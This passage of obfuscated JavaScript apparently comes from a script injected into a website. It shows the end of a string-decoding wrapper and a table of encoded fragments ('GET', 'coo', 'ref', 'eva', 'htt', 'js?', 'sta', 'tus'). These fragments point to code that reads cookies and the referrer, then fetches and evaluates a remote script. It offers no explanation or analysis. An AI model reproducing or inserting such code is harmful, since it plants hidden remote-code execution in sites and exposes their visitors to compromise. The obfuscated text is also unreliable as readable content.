Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};